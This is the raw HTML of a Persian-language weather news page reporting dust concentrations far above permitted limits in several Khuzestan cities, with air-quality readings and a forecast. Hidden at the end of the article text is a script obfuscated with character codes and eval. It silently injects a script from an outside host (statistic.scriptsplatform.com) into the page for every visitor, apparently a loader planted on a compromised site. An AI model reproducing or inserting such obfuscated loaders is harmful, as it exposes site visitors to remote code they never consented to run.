<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-rs2bzmp82x7358d7b7ie">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-zwlob7tpi2znb1mh3g5i color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-4pidro2a7crvm3wkvr4l">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 369px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-ydes531pg135srozv5d1"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="8" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
<input type="hidden" name="post_type" value="post"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
جستجو		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="site-logo whb-dpkknz5uqvjp0bnrljci">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 386px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-full-screen whb-hw3bjocosthqztvqcgyj">
<a href="#" rel="nofollow noopener" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-52tawutwm3bsaclglayw" role="navigation" aria-label="منوی اصلی"><ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li id="menu-item-8058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></div></div></li><li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main"><div class="wd-content-area site-content"><article id="post-8727" class="post-single-page post-8727 post type-post status-publish format-standard hentry category-weather-report tag-516 tag-512 tag-144 tag-509"><header class="wd-single-post-header"><div class="wd-post-cat wd-style-with-bg">
<a href="https://khuzestanweather.ir/category/weather-report/" rel="category tag">اخبار هواشناسی</a></div><h1 class="wd-entities-title wd-post-title title">گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید</h1><div class="wd-post-meta"><div class="wd-post-author wd-meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://khuzestanweather.ir/wp-content/litespeed/avatar/a07fb8b47a0507c68d798f416370ab20.jpg?ver=1768244335' data-srcset='https://khuzestanweather.ir/wp-content/litespeed/avatar/83c6c371f8a5a9bc121ebdb9ccee678d.jpg?ver=1768244335 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>
<a href="https://khuzestanweather.ir/author/admin/" class="author" rel="author">admin</a></div><div class="wd-modified-date">
<time class="updated" datetime="۱۴۰۱/۴/۱۱ ،۱۲:۱۸:۰۷ +۰۰:۰۰">
تیر ۱۱, ۱۴۰۱		</time></div><div class="wd-post-date wd-style-default">
<time class="published" datetime="۱۴۰۱/۴/۱۱ ،۱۲:۱۸:۰۷ +۰۰:۰۰">
در تاریخ تیر ۱۱, ۱۴۰۱							</time></div><div class="wd-post-reply wd-style-1">
<a href="https://khuzestanweather.ir/weather-report/8727/#respond"><span class="wd-replies-count">۰</span></a></div></div></header><div class="wd-entry-content"><p>به گزارش خوزستان ودر به نقل از خبرنگار ایرنا، گرد و غباری که پیش از این اداره کل هواشناسی نسبت به وقوع آن هشدار سطح زرد صادر کرده بود، از ساعاتی پیش برخی شهرهای خوزستان را فراگرفته است. اداره کل حفاظت محیط زیست خوزستان، میزان غلظت گرد و غبار با اندازه ۱۰ میکرون (PM۱۰ ) را در ساعت ۱۴ روز شنبه در بندرامام خمینی(ره) یک هزار و ۴۴۴، ماهشهر یک هزار و ۴۰۲، سوسنگرد یک هزار و ۳۴۳، شادگان ۸۰۳، اهواز ۵۷۱، آبادان ۴۲۷، دزفول ۴۲۷، اندیمشک ۳۴۵، حمیدیه ۳۰۰، شوش ۳۰۰، رامشیر ۲۷۱، شوشتر ۲۵۲، امیدیه ۲۰۵، ایذه ۱۷۱، گتوند ۱۴۹ و مسجدسلیمان ۲۵ میکروگرم برمترمکعب گزارش کرد. حدمجاز غبار در هوا ۱۵۰ میکروگرم برمترمکعب است. همچنین سامانه پایش کیفی هوای کشور در ساعت ۱۵ امروز شنبه، شاخص هوای پنج شهر خوزستان را در شرایط خطرناک اعلام کرد. بر اساس گزارش این سامانه شاخص کیفی هوای شهرهای اهواز ۴۰۸، بندرامام خمینی(ره) ۵۰۰، دزفول ۳۴۵، شادگان ۵۰۰ و ماهشهر ۵۰۰ در شرایط خطرناک؛ شاخص کیفی هوای اندیمشک ۲۴۶ در شرایط بسیار ناسالم؛ شاخص کیفی هوای شهرهای آبادان ۱۸۸، حمیدیه ۱۶۴، رامشیر ۱۵۶، شوشتر ۱۶۵ و هندیجان ۱۸۷ در شرایط ناسالم برای همه گروه ها؛ شاخص کیفی هوای شهرهای امیدیه ۱۲۲ و ایذه ۱۰۲ در شرایط ناسالم برای گروه‌های حساس و شاخص کیفی مسجدسلیمان ۷۸ در شرایط قابل قبول (سالم) بوده است. همچنین ایستگاه‌های پایش هوا در شهرهای بهبهان، رامهرمز، سوسنگرد، شوش، کارون و گتوند داده‌ای برای نمایش نداشتند. اداره کل هواشناسی خوزستان نیز اعلام کرده است: وزش باد و گرد و غبار تا اواخر وقت فردا یکشنبه در خوزستان تداوم دارد. بنابر این گزارش، ورود توده گرد و غبار از کشور عراق تا اواخر وقت امروز سبب کاهش دید افقی و افت کیفیت هوا در مناطق جنوبی و غربی و مرکزی و بخش‌هایی از شمال خوزستان خواهد شد. همچنین تا اواخر وقت فردا (به ویژه طی امروز شنبه) وزش باد به ویژه در مناطق غربی، جنوبی و مرکزی خوزستان متوسط تا شدید خواهد بود و برخاستن گرد و غبار محلی و موقتی در ساعاتی از بعدازظهر در این مناطق دور از انتظار نیست.<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></article><div class="wd-single-footer"><div class="wd-tags-list wd-style-1">
<a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">اخبار هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">اخبار هواشناسی خوزستان</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">هواشناسی خوزستان</a></div><div
class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://khuzestanweather.ir/weather-report/8727/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://khuzestanweather.ir/weather-report/8727/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khuzestanweather.ir/weather-report/8727/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8727%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8727%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khuzestanweather.ir/weather-report/8727/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="wd-page-nav wd-design-1"><div class="wd-page-nav-btn prev-btn">
<a href="https://khuzestanweather.ir/weather-report/8728/"><div class="wd-label">جدیدتر</div>
<span class="wd-entities-title">توده جدید گرد و غبار یکشنبه شب وارد خوزستان می‌شود</span>
<span class="wd-page-nav-icon"></span>
</a></div><a href="https://khuzestanweather.ir/weather-report/8727/" class="back-to-archive wd-tooltip">بازگشت به لیست</a><div class="wd-page-nav-btn next-btn">
<a href="https://khuzestanweather.ir/weather-report/8726/">
<span class="wd-label">قدیمی تر</span>
<span class="wd-entities-title">تداوم وزش باد و گرد و غبار تا فردا یکشنبه در خوزستان</span>
<span class="wd-page-nav-icon"></span>
</a></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weather-report/8727/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://khuzestanweather.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='8727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-dark"></footer></div><div class="wd-close-side wd-fill"></div><div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content color-scheme-light"></div><div class="wd-search-info-text">برای دیدن محصولات که دنبال آن هستید تایپ کنید.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow color-scheme-light"><ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li 